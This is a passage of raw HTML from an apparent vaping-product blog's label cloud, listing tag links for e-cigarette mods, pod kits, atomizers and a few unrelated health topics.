<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
